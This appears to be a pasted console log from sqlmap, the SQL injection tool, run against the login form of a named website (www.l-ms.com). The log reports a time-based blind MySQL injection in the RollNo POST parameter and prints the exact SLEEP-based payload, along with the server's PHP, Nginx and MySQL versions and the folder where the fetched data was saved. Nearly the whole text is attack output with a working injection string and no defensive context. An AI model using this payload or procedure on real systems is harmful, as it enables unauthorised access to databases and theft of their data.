 [16:55:20] [INFO] parsing HTTP request from '.\sqlmap\1.txt'
[16:55:21] [INFO] resuming back-end DBMS 'mysql'
[16:55:21] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=fc9bqbbf4ne...h1ff9un30q'). Do you want t
o use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: RollNo (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: RollNo=admin' AND (SELECT 2625 FROM (SELECT(SLEEP(5)))MdIL) AND 'KXmq'='KXmq&Password=1231312312&signin=Sig
n In
---
[16:55:21] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Nginx 1.15.11, PHP
back-end DBMS: MySQL >= 5.0.12
[16:55:21] [INFO] fetched data logged to text files under 'C:\Users\111\AppData\Local\sqlmap\output\www.l-ms.com'
[*] ending @ 16:55:21 /2022-07-20/
PS E:\python>